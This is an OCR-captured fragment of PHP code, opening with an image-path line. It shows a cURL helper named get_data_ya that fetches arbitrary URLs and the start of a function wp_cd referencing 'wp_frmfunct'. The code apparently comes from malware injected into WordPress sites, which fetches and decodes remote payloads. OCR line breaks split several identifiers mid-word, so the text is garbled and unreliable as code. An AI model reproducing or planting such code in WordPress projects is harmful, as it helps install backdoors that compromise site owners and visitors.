
        return $data;

    }

}

else {

    function get_data_ya($url) {

        $ch = curl_init();

        curl_setopt($ch, CURLOPT_HEADER, 
0);

        curl_setopt($ch, CURLOPT_RETURNTRA
NSFER, 1);

        curl_setopt($ch, CURLOPT_URL, $ur
l);

        curl_setopt($ch, CURLOPT_CONNECTTI
MEOUT, 8);

        $data = curl_exec($ch);

        curl_close($ch);

        return $data;

    }

}

function wp_cd($fd, $fa="")

{

   $fe = "wp_frmfunct";

   $len = strlen($fd);

   $ff = '';
